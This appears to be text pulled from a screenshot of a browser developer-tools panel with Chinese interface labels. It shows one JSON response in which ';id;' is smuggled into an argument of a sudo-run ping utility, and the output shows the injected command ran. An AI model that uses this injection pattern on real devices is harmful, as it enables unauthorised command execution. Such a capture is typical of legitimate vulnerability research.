 {"suc":1,"cmd":"\/usr\/bin\/sudo \/etc\/exec\/kping -t ;id; -m icmp  -c 5  -s 1.1.1.1","result":"uid=100(sysadmin) gid=100(sysadmin) groups=100(sysadmin)"}
控制台 来源 网络 时间线 储存空间 元素 图形 层 审核
所有储存空间 本地储存空间 Cookie 过滤
本地储存空间 —
会话储存空间 —
Cookie —
名称 值 Domain Path Expires 大小 Secure HttpOnly SameSite